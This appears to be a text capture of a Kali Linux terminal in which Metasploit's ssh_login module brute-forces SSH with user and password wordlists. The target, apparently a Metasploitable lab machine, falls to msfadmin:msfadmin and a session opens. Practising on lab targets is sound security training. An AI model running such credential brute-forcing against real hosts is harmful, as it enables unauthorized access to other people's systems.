 kali@kali: /usr/share/nmap/scripts
File Actions Edit View Help
(kali㉿kali)-[/usr/share/nmap/scripts]
$ msfconsole
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ssh/ssh_
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/scanner/ssh/ssh_login normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_identify_pubkeys normal No SSH Public Key Acceptance Scanner
2 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
3 auxiliary/scanner/ssh/ssh_enumusers normal No SSH Username Enumeration
4 auxiliary/scanner/ssh/ssh_version normal No SSH Version Scanner
5 auxiliary/scanner/ssh/ssh_enum_git_keys normal No Test SSH Github Access
Interact with a module by name or index. For example info 5, use 5 or use auxiliary/scanner/ssh/ssh_enum_git_keys
msf6 > show options
kali@kali: /usr/share/nmap/scripts
File Actions Edit View Help
Prompt msf6 The prompt string
PromptChar > The prompt character
PromptTimeFormat %Y-%m-%d %H:%M:%S Format for timestamp escapes in prompts
SessionLogging false Log all input and output for sessions
SessionTlvLogging false Log all incoming and outgoing TLV packets
TimestampOutput false Prefix all console output with a timestamp
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepte
d: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-me
tasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair
per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/Project/user.txt
USER_FILE ⇒ /home/kali/Project/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/Project/password.txt
PASS_FILE ⇒ /home/kali/Project/password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.0.174
RHOSTS ⇒ 192.168.0.174
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.174:22 - Starting bruteforce
[+] 192.168.0.174:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout
),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),10
00(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.0.196:42301 → 192.168.0.174:22) at 2023-09-02 06:24:06 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >